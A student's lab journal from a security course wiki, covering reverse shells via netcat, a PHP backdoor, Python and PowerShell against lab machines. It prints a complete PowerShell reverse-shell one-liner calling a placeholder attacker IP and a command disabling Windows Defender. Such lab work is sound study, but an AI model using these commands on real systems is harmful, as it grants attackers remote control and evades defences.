Lab 8.2: Reverse Shells - Ptsoares/SEC_335_Techjournal GitHub Wiki
Overview
The goal of this lab is to leverage "living off the land" and convince the target to connect to the attacker's box.
Useful Commands and Instructions
Bash Reverse Shell
Here is the order/process for setting up the NC listener using Kali and Rocky:

Replace IPs/usernames as needed.

Now let's apply this to another target: the "Pippin" machine we've already attacked is a good example. Since there's already a PHP backdoor uploaded via the anonymous user on FTP, we'll leverage that. Let's begin with the short bash script that was just used--to avoid complications with formatting, I was given a recommendation by my professor to try encoding the URL instead of using "+" and the escape character "".
Using CyberChef to encode the URL:
Using the reverse shell (starting a NetCat session and using the simple PHP backdoor leveraged with encoded URL to execute short script that points back to the listener):

Above you can see that it was possible to run commands against the machine such as whoami.
Windows PowerShell Reverse Shell
Start by running a NetCat session on the attacking box, ex.:
nc -nlvp [PORT_NUM]
Now we need to send a request from the target to the attacker.
PowerShell run from cmd.exe on a Windows machine:

powershell -c "$client = New-Object System.Net.Sockets.TCPClient('[ATTACKER_IP]',[ATTACKER_PORT]); $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}; while(($i = $stream.Read($bytes, 0, $bytes.length)) -ne 0){;$data= (New-Object -TypeName System.Text.ASCIIENcoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Make sure to replace [ATTACKER_IP] and [ATTACKER_PORT] with their respective values (in this case it was the IP of the Kali box and the port specified in the NetCat command). In order for this to work, Windows Defender Antivirus must be disabled: Disable Antivirus (until next reboot) via PowerShell:
Set-MpPreference -DisableRealtimeMonitoring $true
If this runs without errors you should be able to enter Windows commands from the Kali box. Below is a visual example:

Using Python
Another way to invoke a reverse shell could be utilizing a Python script. Below is a screenshot of the plaintext and URL encoded Python script provided in Chris's blog post.

Here's the NetCat session and some commands run based off the PHP backdoor again, this time utilizing the Python script:
Issues and Troubleshooting
One of the major issues I faced while working on this lab was the setup/implementation of the script on Pippin. It took lots of trial and error, and eventually a short conversation with the professor to clarify a stable process. I'd found an appropriate way of executing the reverse shell, however, I needed to ensure that the URL was reading properly. I achieved this with the URL encoding that was recommended to me.
Questions/Reflection
This lab went quite smoothly once I was able to determine a new way to input commands into the URL--the encoding technique works much better than trying to use "+" and the escape key "". I found this content to make sense to me after a little practice, but I remain confused about how some of these reverse shells would be possible--especially the PowerShell reverse shell, since Defender had to be disabled (needed administrator privileges). I look forward to expanding my understanding of this concept, and seeing the network traffic in Wireshark gives me a better idea of what to look out for when conducting log analysis.